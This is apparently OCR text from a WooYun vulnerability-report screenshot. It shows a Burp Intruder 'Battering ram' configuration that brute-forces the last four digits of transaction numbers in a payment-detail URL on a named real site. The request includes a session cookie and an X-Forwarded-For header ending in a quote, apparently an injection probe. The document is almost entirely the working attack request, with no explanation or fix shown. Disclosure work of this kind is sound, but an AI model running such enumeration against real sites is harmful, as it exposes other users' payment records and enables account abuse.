 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
GET /myaccount/pay_detail/?t_number=20151204044444§0779§ HTTP/1.1
对交易号后四位数遍历
Host: www.ce9.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __utma=1.656878550.1456906056.1456906056.1456906056.1; __utmb=1.146.10.1456906056; __utmc=1; __utmz=1.1456906056.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(no
PHPSESSID=2hbej2jf82uhtm817c4n4oklj2; fst_homepage=365
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
www.wooyun.org